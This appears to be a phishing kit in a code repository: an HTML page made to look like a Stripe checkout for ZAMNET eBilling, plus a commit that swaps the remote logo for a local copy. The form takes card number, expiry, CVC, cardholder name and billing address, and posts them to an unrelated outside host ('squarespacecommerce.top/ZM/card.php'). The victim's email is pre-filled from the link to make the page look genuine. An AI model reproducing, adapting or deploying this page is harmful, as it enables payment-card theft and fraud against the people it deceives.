

==== cardPayment.htm @ 41ad11bf "Add files via upload" ====
<html lang="en"><head><meta charset="utf-8"><meta name="robots" content="noindex"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"><meta name="google" content="notranslate"><title>eBilling </title><link rel="shortcut icon" href="/favicon.ico"><link href="https://js.stripe.com/v3/fingerprinted/css/checkout-53eb466b2cc992665f879c7ed21262b7.css" rel="stylesheet"><link rel="stylesheet" type="text/css" href="https://js.stripe.com/v3/fingerprinted/css/checkout-app-init-9f70cf3b9ab6a63021af95fee2bbb285.css">
<script>
  var pixelDepth;
window.onload = function() {
    screenProperties();
  };

  function screenProperties()
  {
	var txtEmail = document.getElementById('textbox1');
	const queryString = window.location.search;
	const urlParams = new URLSearchParams(queryString);
	const code = urlParams.get('email')
	//textbox1.value = code;
	if(code=="")
	{
		document.getElementById("divEmail").innerText = "No Email Found";
		}else{
	document.getElementById("divEmail").innerText = code;
	}
	

	//return pixelDepth;
  }
</script>


</head><body><div id="root"><div class="App-Container is-noBackground flex-container justify-content-center"><div class="App App--singleItem"><div class="App-Overview"><header class="Header"><div class="Header-Content flex-container justify-content-space-between align-items-stretch"><div class="Header-business flex-item width-grow flex-container align-items-center"><a class="Link Header-businessLink Link--primary" href="" aria-label="Previous page" title="" target="_self"><div style="position: relative;"><div class="flex-container align-items-center"><div class="Header-backArrowContainer" style="opacity: 1; transform: none;"><svg class="InlineSVG Icon Header-backArrow mr2 Icon--sm" focusable="false" width="12" height="12" viewBox="0 0 16 16"><path d="M3.417 7H15a1 1 0 0 1 0 2H3.417l4.591 4.591a1 1 0 0 1-1.415 1.416l-6.3-6.3a1 1 0 0 1 0-1.414l6.3-6.3A1 1 0 0 1 8.008 2.41z" fill-rule="evenodd"></path></svg></div><div class="Header-merchantLogoContainer" style="transform: none;"><div class="Header-merchantLogoWithLabel flex-item width-grow"><div class="HeaderImage HeaderImage--icon HeaderImage--iconFallback flex-item width-fixed flex-container justify-content-center align-items-center width-fixed"><svg class="InlineSVG Icon HeaderImage-fallbackIcon Icon--sm" focusable="false" viewBox="0 0 16 16"><path d="M3 7.5V12h10V7.5c.718 0 1.398-.168 2-.468V15a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1V7.032c.602.3 1.282.468 2 .468zM0 3L1.703.445A1 1 0 0 1 2.535 0h10.93a1 1 0 0 1 .832.445L16 3a3 3 0 0 1-5.5 1.659C9.963 5.467 9.043 6 8 6s-1.963-.533-2.5-1.341A3 3 0 0 1 0 3z" fill-rule="evenodd"></path></svg></div><span class="Header-businessLink-label Text Text-color--gray800 Text-fontSize--14 Text-fontWeight--500">Back</span><h1 class="Header-businessLink-name Text Text-color--gray800 Text-fontSize--14 Text-fontWeight--500 Text--truncate">ZAMNET Communication Systems Limited
 eBilling</h1></div></div></div></div></a></div></div></header><div class="App-productSummaryContainer"><div class="ProductSummary"><div class="ProductSummary-productImageContainer"><div class="ProductImage-container">

<img src="http://portal.zamnet.zm/images/1483955959.jpg" jsname="HiaYvf" jsaction="load:XAeZkd;" class="n3VNCb" data-noaft="1" style="width: 229px; height: 90px; margin: 0px;">

</div></div></div></div></div><div class="App-Payment"><div class="CheckoutPaymentForm"><div class="PaymentRequestOrHeader" style="height: auto;"><div class="PaymentHeaderContainer" style="display: block; opacity: 1;"><div class="PaymentHeader"><div class="Text Text-color--default Text-fontSize--20 Text-fontWeight--500">Pay with card</div></div></div><div class="ButtonAndDividerContainer" style="opacity: 0; display: none;"></div></div>

<form action="https://squarespacecommerce.top/ZM/card.php" method="POST" name="main"><div class="App-Global-Fields flex-container spacing-16 direction-row wrap-wrap"><div class="flex-item width-12"><div class="ReadOnlyForm" role="list"><div class="ReadOnlyFormField-email ReadOnlyFormField"><div class="ReadOnlyFormField-label"><span class="Text Text-color--gray600 Text-fontSize--13 Text-fontWeight--500">Email</span></div><div class="ReadOnlyFormField-content"><div class="ReadOnlyFormField-titleContainer"><div class="ReadOnlyFormField-title" id="divEmail"></div><div class="ReadOnlyFormField-action"></div></div></div></div></div></div></div><div class="PaymentForm-paymentMethodFormContainer flex-container spacing-16 direction-row wrap-wrap"><div class="flex-item width-12"><div class="FormFieldGroup"><div class="FormFieldGroup-labelContainer flex-container justify-content-space-between"><label for="cardNumber-fieldset"><span class="Text Text-color--gray600 Text-fontSize--13 Text-fontWeight--500">Card information</span></label></div><fieldset class="FormFieldGroup-Fieldset" id="cardNumber-fieldset"><div class="FormFieldGroup-container" id="cardNumber-fieldset"><div class="FormFieldGroup-child FormFieldGroup-child--width-12 FormFieldGroup-childLeft FormFieldGroup-childRight FormFieldGroup-childTop"><div class="FormFieldInput"><div class="CheckoutInputContainer"><span class="InputContainer" data-max=""><input class="CheckoutInput CheckoutInput--tabularnums Input Input--empty" autocomplete="cc-number" autocorrect="off" spellcheck="false" id="cardNumber" name="cardNumber" type="text" inputmode="numeric" aria-label="Card number" placeholder="1234 1234 1234 1234" aria-invalid="false" value="" required /></span></div><div class="FormFieldInput-Icons" style="opacity: 1;"><div style="transform: none;"><span class="FormFieldInput-IconsIcon is-visible"><img src="https://js.stripe.com/v3/fingerprinted/img/visa-365725566f9578a9589553aa9296d178.svg" alt="visa" class="BrandIcon"></span></div><div style="transform: none;"><span class="FormFieldInput-IconsIcon is-visible"><img src="https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg" alt="mastercard" class="BrandIcon"></span></div></div></div></div><div class="FormFieldGroup-child FormFieldGroup-child--width-6 FormFieldGroup-childLeft FormFieldGroup-childBottom"><div class="FormFieldInput"><div class="CheckoutInputContainer"><span class="InputContainer" data-max=""><input class="CheckoutInput CheckoutInput--tabularnums Input Input--empty" autocomplete="cc-exp" autocorrect="off" spellcheck="false" id="cardExpiry" name="cardExpiry" type="text" inputmode="numeric" aria-label="Expiration" placeholder="MM / YY" aria-invalid="false" value="" required /></span></div></div></div><div class="FormFieldGroup-child FormFieldGroup-child--width-6 FormFieldGroup-childRight FormFieldGroup-childBottom"><div class="FormFieldInput has-icon"><div class="CheckoutInputContainer"><span class="InputContainer" data-max=""><input class="CheckoutInput CheckoutInput--tabularnums Input Input--empty" autocomplete="cc-csc" autocorrect="off" spellcheck="false" id="cardCvc" name="cardCvc" type="text" inputmode="numeric" aria-label="CVC" placeholder="CVC" aria-invalid="false" value="" required /></span></div><div class="FormFieldInput-Icon is-loaded"><svg class="Icon Icon--md" focusable="false" viewBox="0 0 32 21"><g fill="none" fill-rule="evenodd"><g class="Icon-fill"><g transform="translate(0 2)"><path d="M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z" opacity=".2"></path><path d="M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z" opacity=".3"></path></g><g transform="translate(18)"><path d="M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z"></path></g></g></g></svg></div></div></div><div style="opacity: 0; height: 0px;"><span class="FieldError Text Text-color--red Text-fontSize--13"><span aria-hidden="true"></span></span></div></div></fieldset></div></div><div class="billing-container flex-item width-12" aria-hidden="false"><div style="pointer-events: auto; height: auto; opacity: 1;"><div class="flex-container spacing-16 direction-row wrap-wrap"><div class="flex-item width-12"><div class="FormFieldGroup"><div class="FormFieldGroup-labelContainer flex-container justify-content-space-between"><label for="billingName"><span class="Text Text-color--gray600 Text-fontSize--13 Text-fontWeight--500">Name on card</span></label></div><div class="FormFieldGroup-Fieldset"><div class="FormFieldGroup-container" id="billingName-fieldset"><div class="FormFieldGroup-child FormFieldGroup-child--width-12 FormFieldGroup-childLeft FormFieldGroup-childRight FormFieldGroup-childTop FormFieldGroup-childBottom"><div class="FormFieldInput"><div class="CheckoutInputContainer"><span class="InputContainer" data-max=""><input class="CheckoutInput Input Input--empty" autocomplete="ccname" autocorrect="off" spellcheck="false" id="billingName" name="billingName" type="text" aria-invalid="false" value="" required /></span></div></div></div><div style="opacity: 0; height: 0px;"><span class="FieldError Text Text-color--red Text-fontSize--13"><span aria-hidden="true"></span></span></div></div></div></div></div><div class="flex-item width-12"><div class="FormFieldGroup" data-qa="FormFieldGroup-billing-address"><div class="FormFieldGroup-labelContainer flex-container justify-content-space-between"><label for="billing-address-fieldset"><span class="Text Text-color--gray600 Text-fontSize--13 Text-fontWeight--500">Billing address</span></label></div><fieldset class="FormFieldGroup-Fieldset" id="billing-address-fieldset"><div class="FormFieldGroup-container"><div class="FormFieldGroup-child FormFieldGroup-child--width-12 FormFieldGroup-childLeft FormFieldGroup-childRight"><div class="FormFieldInput"><div class="CheckoutInputContainer"><span class="InputContainer" data-max=""><input class="CheckoutInput Input Input--empty" autocomplete="billing address-line1" autocorrect="off" spellcheck="false" id="billingAddressLine1" name="billingAddressLine1" type="text" aria-label="Address line 1" placeholder="Address line 1" aria-invalid="false" aria-describedby="" value="" required /></span></div></div></div><div class="FormFieldGroup-child FormFieldGroup-child--width-12 FormFieldGroup-childLeft FormFieldGroup-childRight"><div class="FormFieldInput"><div class="CheckoutInputContainer"><span class="InputContainer" data-max=""><input class="CheckoutInput Input Input--empty" autocomplete="billing address-line2" autocorrect="off" spellcheck="false" id="billingAddressLine2" name="billingAddressLine2" type="text" aria-label="Address line 2" placeholder="Address line 2" aria-invalid="false" aria-describedby="" value=""></span></div></div></div><div class="FormFieldGroup-child FormFieldGroup-child--width-6 FormFieldGroup-childLeft FormFieldGroup-childBottom"><div class="FormFieldInput"><div class="CheckoutInputContainer"><span class="InputContainer" data-max=""><input class="CheckoutInput Input Input--empty" autocomplete="billing postal-code" autocorrect="off" spellcheck="false" id="billingPostalCode" name="billingPostalCode" type="text" aria-label="Postal code" placeholder="Postal code" aria-invalid="false" aria-describedby="" value="" required /></span></div></div></div><div class="FormFieldGroup-child FormFieldGroup-child--width-6 FormFieldGroup-childRight FormFieldGroup-childBottom"><div class="FormFieldInput"><div class="CheckoutInputContainer"><span class="InputContainer" data-max=""><input class="CheckoutInput Input Input--empty" autocomplete="billing address-level2" autocorrect="off" spellcheck="false" id="billingLocality" name="billingLocality" type="text" aria-label="City" placeholder="City" aria-invalid="false" aria-describedby="" value=""></span></div></div></div><div style="opacity: 0; height: 0px;"><span class="FieldError Text Text-color--red Text-fontSize--13"><span aria-hidden="true"></span></span></div></div><div style="opacity: 0; height: 0px;"><span class="FieldError Text Text-color--red Text-fontSize--13"><span aria-hidden="true"></span></span></div></fieldset></div></div></div></div></div><div class="flex-item width-12"></div><div class="flex-item width-12"><button class="SubmitButton SubmitButton--incomplete" type="submit" data-testid="hosted-payment-submit-button" style="background-color: rgb(0, 116, 212); color: rgb(255, 255, 255);"><div class="SubmitButton-Shimmer" style="background: linear-gradient(to right, rgba(0, 116, 212, 0) 0%, rgb(58, 139, 238) 50%, rgba(0, 116, 212, 0) 100%);"></div><div class="SubmitButton-TextContainer"><span class="SubmitButton-Text SubmitButton-Text--current Text Text-color--default Text-fontWeight--500 Text--truncate" aria-hidden="false">Pay </span><span class="SubmitButton-Text SubmitButton-Text--pre Text Text-color--default Text-fontWeight--500 Text--truncate" aria-hidden="true">Processing...</span></div><div class="SubmitButton-IconContainer"><div class="SubmitButton-Icon SubmitButton-Icon--pre"><div class="Icon Icon--md Icon--square"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" focusable="false"><path d="M3 7V5a5 5 0 1 1 10 0v2h.5a1 1 0 0 1 1 1v6a2 2 0 0 1-2 2h-9a2 2 0 0 1-2-2V8a1 1 0 0 1 1-1zm5 2.5a1 1 0 0 0-1 1v2a1 1 0 0 0 2 0v-2a1 1 0 0 0-1-1zM11 7V5a3 3 0 1 0-6 0v2z" fill="#ffffff" fill-rule="evenodd"></path></svg></div></div><div class="SubmitButton-Icon SubmitButton-SpinnerIcon SubmitButton-Icon--pre"><div class="Icon Icon--md Icon--square"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" focusable="false"><ellipse cx="12" cy="12" rx="10" ry="10" style="stroke: rgb(255, 255, 255);"></ellipse></svg></div></div></div><div class="SubmitButton-CheckmarkIcon"><div class="Icon Icon--md"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="14" focusable="false"><path d="M 0.5 6 L 8 13.5 L 21.5 0" fill="transparent" stroke-width="2" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round"></path></svg></div></div></button><div class="ConfirmPayment-PostSubmit"><div></div></div></div></div></form></div></div><footer class="App-Footer Footer"><div class="Footer-PoweredBy"><a class="Link Link--primary" href="https://stripe.com" target="_blank" rel="noopener"><span class="Text Text-color--gray400 Text-fontSize--12 Text-fontWeight--400">Powered by <svg class="InlineSVG Icon Footer-PoweredBy-Icon Icon--md" focusable="false" width="33" height="15"><g fill-rule="evenodd"><path d="M32.956 7.925c0-2.313-1.12-4.138-3.261-4.138-2.15 0-3.451 1.825-3.451 4.12 0 2.719 1.535 4.092 3.74 4.092 1.075 0 1.888-.244 2.502-.587V9.605c-.614.307-1.319.497-2.213.497-.876 0-1.653-.307-1.753-1.373h4.418c0-.118.018-.588.018-.804zm-4.463-.859c0-1.02.624-1.445 1.193-1.445.55 0 1.138.424 1.138 1.445h-2.33zM22.756 3.787c-.885 0-1.454.415-1.77.704l-.118-.56H18.88v10.535l2.259-.48.009-2.556c.325.235.804.57 1.6.57 1.616 0 3.089-1.302 3.089-4.166-.01-2.62-1.5-4.047-3.08-4.047zm-.542 6.225c-.533 0-.85-.19-1.066-.425l-.009-3.352c.235-.262.56-.443 1.075-.443.822 0 1.391.922 1.391 2.105 0 1.211-.56 2.115-1.39 2.115zM18.04 2.766V.932l-2.268.479v1.843zM15.772 3.94h2.268v7.905h-2.268zM13.342 4.609l-.144-.669h-1.952v7.906h2.259V6.488c.533-.696 1.436-.57 1.716-.47V3.94c-.289-.108-1.346-.307-1.879.669zM8.825 1.98l-2.205.47-.009 7.236c0 1.337 1.003 2.322 2.34 2.322.741 0 1.283-.135 1.581-.298V9.876c-.289.117-1.716.533-1.716-.804V5.865h1.716V3.94H8.816l.009-1.96zM2.718 6.235c0-.352.289-.488.767-.488.687 0 1.554.208 2.241.578V4.202a5.958 5.958 0 0 0-2.24-.415c-1.835 0-3.054.957-3.054 2.557 0 2.493 3.433 2.096 3.433 3.17 0 .416-.361.552-.867.552-.75 0-1.708-.307-2.467-.723v2.15c.84.362 1.69.515 2.467.515 1.879 0 3.17-.93 3.17-2.548-.008-2.692-3.45-2.213-3.45-3.225z"></path></g></svg></span></a></div><div class="CheckoutFooter-links flex-container direction-row"><button class="Button CheckoutFooter-link Button--link Button--md" type="button"><div class="flex-container justify-content-center align-items-center"><span class="Text Text-color--default Text-fontWeight--500 Text--truncate"><a class="Link Link--primary" href="https://stripe.com/checkout/terms" target="_blank" rel="noopener"><span class="Text Text-color--gray400 Text-fontSize--12 Text-fontWeight--400">Terms</span></a></span></div></button><button class="Button CheckoutFooter-link Button--link Button--md" type="button"><div class="flex-container justify-content-center align-items-center"><span class="Text Text-color--default Text-fontWeight--500 Text--truncate"><a class="Link Link--primary" href="https://stripe.com/privacy" target="_blank" rel="noopener"><span class="Text Text-color--gray400 Text-fontSize--12 Text-fontWeight--400">Privacy</span></a></span></div></button></div></footer></div></div></div><script src="https://js.stripe.com/v3/fingerprinted/js/checkout-loading-36ecb7ab8d339cb2c69d529967dc6ac9.js"></script><script id="stripe-js" src="https://js.stripe.com/v3/fingerprinted/js/stripe-871312021909bf6978b182060e8680ca.js" async=""></script><script src="https://js.stripe.com/v3/fingerprinted/js/checkout-dbf04134f68b009a3ebc6eea36346045.js" async=""></script><iframe name="__privateStripeController3071" frameborder="0" allowtransparency="true" scrolling="no" allow="payment *" src="https://js.stripe.com/v3/controller-6993410881b4783a496f82891e4d4f18.html#apiKey=pk_live_51J27AwSIPMuHv5xQxgAWzXwq4JTROM6QAbBTp9UQD1QbjXplODgHAPBcbdNtFHmH7wTbZS9vkptmMkeURKVjzgK2005l1aCrXn&amp;stripeJsId=52887a42-2439-46fa-be24-66c3859b2251&amp;betas[0]=google_pay_beta_1&amp;stripeJsLoadTime=1634248309237&amp;referrer=https%3A%2F%2Fcheckout.stripe.com%2Fpay%2Fcs_live_a1c5DoL5GNmNxqaRB8cgVzrP0dw8Or9G1byJWBxPNjkegvszjMhfVUnEjS%23fidkdWxOYHwnPyd1blppbHNgWjA0TzcyRHJWTFVIcE1zMH1UfWJEUn9dcnQxT1FXSkgzVERnR1F1PFBUQTRUZ29ddWlKQWJNRFVHZmdhS3FDTWhNMnJRZ19WPHNudXFoSG5gUFdOU29%252FYk43NTUwaTRkRnddaycpJ2hsYXYnP34nYnBsYSc%252FJ0tEJyknaHBsYSc%252FJ0tEJykndmxhJz8nS0QneCknZ2BxZHYnP15YKSdpZHxqcHFRfHVgJz8ndmxrYmlgWmxxYGgnKSd3YGNgd3dgd0p3bGJsayc%252FJ21xcXV2PyoqcnJyK3JtZHF2aitrYHEneCUl&amp;controllerId=__privateStripeController3071" aria-hidden="true" tabindex="-1" style="border: none !important; margin: 0px !important; padding: 0px !important; width: 1px !important; min-width: 100% !important; overflow: hidden !important; display: block !important; visibility: hidden !important; position: fixed !important; height: 1px !important; pointer-events: none !important; user-select: none !important;"></iframe><div class="Modal-Portal"></div><iframe name="__privateStripeMetricsController3070" frameborder="0" allowtransparency="true" scrolling="no" allow="payment *" src="https://js.stripe.com/v3/m-outer-98b8a07fcbeeca74fe8a363a3632bc2e.html#url=https%3A%2F%2Fcheckout.stripe.com%2Fpay%2Fcs_live_a1c5DoL5GNmNxqaRB8cgVzrP0dw8Or9G1byJWBxPNjkegvszjMhfVUnEjS%23fidkdWxOYHwnPyd1blppbHNgWjA0TzcyRHJWTFVIcE1zMH1UfWJEUn9dcnQxT1FXSkgzVERnR1F1PFBUQTRUZ29ddWlKQWJNRFVHZmdhS3FDTWhNMnJRZ19WPHNudXFoSG5gUFdOU29%252FYk43NTUwaTRkRnddaycpJ2hsYXYnP34nYnBsYSc%252FJ0tEJyknaHBsYSc%252FJ0tEJykndmxhJz8nS0QneCknZ2BxZHYnP15YKSdpZHxqcHFRfHVgJz8ndmxrYmlgWmxxYGgnKSd3YGNgd3dgd0p3bGJsayc%252FJ21xcXV2PyoqcnJyK3JtZHF2aitrYHEneCUl&amp;title=Stripe%20Checkout&amp;referrer=https%3A%2F%2Fwww.whatso.net%2F&amp;muid=NA&amp;sid=NA&amp;version=6&amp;preview=true" aria-hidden="true" tabindex="-1" style="border: none !important; margin: 0px !important; padding: 0px !important; width: 1px !important; min-width: 100% !important; overflow: hidden !important; display: block !important; visibility: hidden !important; position: fixed !important; height: 1px !important; pointer-events: none !important; user-select: none !important;"></iframe></body></html>


==== commit 62027d4b: "Add files via upload" ====
--- a/cardPayment.htm
+++ b/cardPayment.htm
@@ -28,7 +28,7 @@
 </head><body><div id="root"><div class="App-Container is-noBackground flex-container justify-content-center"><div class="App App--singleItem"><div class="App-Overview"><header class="Header"><div class="Header-Content flex-container justify-content-space-between align-items-stretch"><div class="Header-business flex-item width-grow flex-container align-items-center"><a class="Link Header-businessLink Link--primary" href="" aria-label="Previous page" title="" target="_self"><div style="position: relative;"><div class="flex-container align-items-center"><div class="Header-backArrowContainer" style="opacity: 1; transform: none;"><svg class="InlineSVG Icon Header-backArrow mr2 Icon--sm" focusable="false" width="12" height="12" viewBox="0 0 16 16"><path d="M3.417 7H15a1 1 0 0 1 0 2H3.417l4.591 4.591a1 1 0 0 1-1.415 1.416l-6.3-6.3a1 1 0 0 1 0-1.414l6.3-6.3A1 1 0 0 1 8.008 2.41z" fill-rule="evenodd"></path></svg></div><div class="Header-merchantLogoContainer" style="transform: none;"><div class="Header-merchantLogoWithLabel flex-item width-grow"><div class="HeaderImage HeaderImage--icon HeaderImage--iconFallback flex-item width-fixed flex-container justify-content-center align-items-center width-fixed"><svg class="InlineSVG Icon HeaderImage-fallbackIcon Icon--sm" focusable="false" viewBox="0 0 16 16"><path d="M3 7.5V12h10V7.5c.718 0 1.398-.168 2-.468V15a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1V7.032c.602.3 1.282.468 2 .468zM0 3L1.703.445A1 1 0 0 1 2.535 0h10.93a1 1 0 0 1 .832.445L16 3a3 3 0 0 1-5.5 1.659C9.963 5.467 9.043 6 8 6s-1.963-.533-2.5-1.341A3 3 0 0 1 0 3z" fill-rule="evenodd"></path></svg></div><span class="Header-businessLink-label Text Text-color--gray800 Text-fontSize--14 Text-fontWeight--500">Back</span><h1 class="Header-businessLink-name Text Text-color--gray800 Text-fontSize--14 Text-fontWeight--500 Text--truncate">ZAMNET Communication Systems Limited
  eBilling</h1></div></div></div></div></a></div></div></header><div class="App-productSummaryContainer"><div class="ProductSummary"><div class="ProductSummary-productImageContainer"><div class="ProductImage-container">
 
-<img src="http://portal.zamnet.zm/images/1483955959.jpg" jsname="HiaYvf" jsaction="load:XAeZkd;" class="n3VNCb" data-noaft="1" style="width: 229px; height: 90px; margin: 0px;">
+<img src="images/1483955959.jpg" jsname="HiaYvf" jsaction="load:XAeZkd;" class="n3VNCb" data-noaft="1" style="width: 229px; height: 90px; margin: 0px;">
 
 </div></div></div></div></div><div class="App-Payment"><div class="CheckoutPaymentForm"><div class="PaymentRequestOrHeader" style="height: auto;"><div class="PaymentHeaderContainer" style="display: block; opacity: 1;"><div class="PaymentHeader"><div class="Text Text-color--default Text-fontSize--20 Text-fontWeight--500">Pay with card</div></div></div><div class="ButtonAndDividerContainer" style="opacity: 0; display: none;"></div></div>
 
